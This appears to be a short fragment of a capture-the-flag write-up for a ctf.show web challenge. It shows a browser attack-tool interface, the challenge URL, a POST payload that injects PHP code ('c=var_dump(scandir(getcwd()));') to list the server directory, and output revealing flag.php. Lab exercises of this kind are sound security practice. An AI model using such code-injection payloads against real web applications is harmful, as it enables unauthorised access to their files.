 Load URL
http://a964a082-fb38-410a-a771-9b8b8afc887a.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
c=var_dump(scandir(getcwd()));
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }